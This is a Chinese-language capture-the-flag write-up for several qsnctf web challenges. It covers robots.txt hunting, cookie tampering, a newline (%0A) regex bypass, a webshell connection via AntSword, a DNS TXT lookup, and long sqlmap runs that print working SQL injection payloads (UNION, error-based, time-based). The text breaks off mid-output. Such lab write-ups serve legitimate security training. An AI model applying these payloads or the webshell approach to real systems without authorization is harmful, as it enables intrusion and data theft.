此地无银三百两
根据题目的讲解含义就是说,说这里没有flag其实这里就有flag,但是我们使用快捷键ctrl+u不能够调出源码,所以使用F12查看
robots.txt
了解这个文件的应用

然后我们直接拼接这个robots.txt在url后面, 就能够得到是否允许的界面
接下来在这个url后面直接拼接不让访问的目录

商师一日游
第一个页面直接F12查看发现开头,以及下一关卡的提示目录,我们进入
这句话的那个曲奇饼的意思就是cookie,然后要刻的字样就是要修改的值
把这个fish牌的值改成strong
然后获得第三步
进入devtool找到复活币的意思,进入修改规则直接进入下一关,我们就
下一关打开告诉我们robots.txt。我们直接访问
得到密码还有下一关
下面出现一个漏洞,这边的理解就是一个参数hhh,作为get来传参,我们的含义就是说,分析这个参数当中是否含有他的白名单的内容

由于名单的过滤不一样,所以就要执行换行处理,我们是输入这个%0Aphp就能够通过第一个的含有php因为im是匹配第一行的开头结尾,而这个i是匹配整个字符串,所以就能通过

这边我们遇到一个post,然后我们遇到这个我们省略号,我们点开
这边有一个disable,我们直接删除
然后点击
后面使用蚁剑链接,获得flag最后b}
我们的秘密
这边的提示很少就说是在域名里面藏了一个flag flag.qsnctf.com,我们看看怎么弄
这边使用dig命令,我们尝试一下这个TXT 这个TXT也可以修改看不一样的文件,但是这边使用TXT就成功获得了flag
文章管理系统
http://challenge.qsnctf.com:46314/?id=4(),得到如下方式我们发现id可以变换考虑sql注入,但是按照常规思路发现一个flag但是是假的
──(kali㉿kali2023)-\~/桌面
└─$ sqlmap -u "http://challenge.qsnctf.com:46314/?id=1" --current-db
H
___ '__ ___ ___ {1.10#stable}
|_ -| . , | .'| . |
|| "||_|__,| _|
||V... || https://sqlmap.org
! legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
\* starting @ 15:30:52 /2026-03-24/
15:30:52 INFO testing connection to the target URL
15:30:52 INFO checking if the target is protected by some kind of WAF/IPS
15:30:53 INFO testing if the target URL content is stable
15:30:53 INFO target URL content is stable
15:30:53 INFO testing if GET parameter 'id' is dynamic
15:30:53 INFO GET parameter 'id' appears to be dynamic
15:30:53 INFO heuristic (basic) test shows that GET parameter 'id' might be injectable
15:30:53 INFO testing for SQL injection on GET parameter 'id'
15:30:53 INFO testing 'AND boolean-based blind - WHERE or HAVING clause'
15:30:54 INFO GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="野草")
15:30:55 INFO heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? Y/n Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? Y/n Y
15:31:03 INFO testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
15:31:03 INFO testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
15:31:03 INFO testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
15:31:03 INFO testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
15:31:03 INFO testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
15:31:04 INFO testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
15:31:04 INFO testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
15:31:04 INFO testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
15:31:04 INFO testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
15:31:04 INFO testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
15:31:04 WARNING reflective value(s) found and filtering out
15:31:04 INFO GET parameter 'id' is 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
15:31:04 INFO testing 'Generic inline queries'
15:31:04 INFO testing 'MySQL inline queries'
15:31:04 INFO testing 'MySQL >= 5.0.12 stacked queries (comment)'
15:31:04 INFO testing 'MySQL >= 5.0.12 stacked queries'
15:31:04 INFO testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
15:31:04 INFO testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
15:31:04 INFO testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
15:31:04 INFO testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
15:31:05 INFO testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
15:31:15 INFO GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
15:31:15 INFO testing 'Generic UNION query (NULL) - 1 to 20 columns'
15:31:15 INFO automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
15:31:15 INFO 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
15:31:15 INFO target URL appears to have 2 columns in query
15:31:16 INFO GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? y/N Y
sqlmap identified the following injection point(s) with a total of 58 HTTP(s) requests:
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 3778=3778
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1 OR (SELECT 2387 FROM(SELECT COUNT(*),CONCAT(0x71627a6b71,(SELECT (ELT(2387=2387,1))),0x7176626b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 7712 FROM (SELECT(SLEEP(5)))TDNs)
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1 UNION ALL SELECT CONCAT(0x71627a6b71,0x576f50704f6a6b5156624f64595a476a4f666950677445446f47484e50654f796d64555955444657,0x7176626b71),NULL-- -
15:31:20 INFO the back-end DBMS is MySQL
web application technology: Nginx 1.18.0, PHP 7.3.22
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
15:31:20 INFO fetching current database
current database: 'word'
15:31:20 INFO fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/challenge.qsnctf.com'
\* ending @ 15:31:20 /2026-03-24/
┌──(kali㉿kali2023)-\~/桌面
└─$ sqlmap -u "http://challenge.qsnctf.com:46314/?id=1" -D word --tables
H
___ '__ ___ ___ {1.10#stable}
|_ -| . , | .'| . |
|| ,||_|__,| _|
||V... || https://sqlmap.org
! legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
\* starting @ 15:33:08 /2026-03-24/
15:33:08 INFO resuming back-end DBMS 'mysql'
15:33:08 INFO testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 3778=3778
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1 OR (SELECT 2387 FROM(SELECT COUNT(*),CONCAT(0x71627a6b71,(SELECT (ELT(2387=2387,1))),0x7176626b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 7712 FROM (SELECT(SLEEP(5)))TDNs)
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1 UNION ALL SELECT CONCAT(0x71627a6b71,0x576f50704f6a6b5156624f64595a476a4f666950677445446f47484e50654f796d64555955444657,0x7176626b71),NULL-- -
15:33:09 INFO the back-end DBMS is MySQL
web application technology: Nginx 1.18.0, PHP 7.3.22
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
15:33:09 INFO fetching tables for database: 'word'
15:33:09 WARNING reflective value(s) found and filtering out
Database: word
1 table
+----------+
| articles |
+----------+
15:33:09 INFO fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/challenge.qsnctf.com'
\* ending @ 15:33:09 /2026-03-24/
┌──(kali㉿kali2023)-\~/桌面
└─$ sqlmap -u "http://challenge.qsnctf.com:46314/?id=1" -D word -T articles --columns
H
___ .__ ___ ___ {1.10#stable}
|_ -| . " | .'| . |
|| (||_|__,| _|
||V... || https://sqlmap.org
! legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
\* starting @ 15:34:18 /2026-03-24/
15:34:18 INFO resuming back-end DBMS 'mysql'
15:34:18 INFO testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 3778=3778
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1 OR (SELECT 2387 FROM(SELECT COUNT(*),CONCAT(0x71627a6b71,(SELECT (ELT(2387=2387,1))),0x7176626b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 7712 FROM (SELECT(SLEEP(5)))TDNs)
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
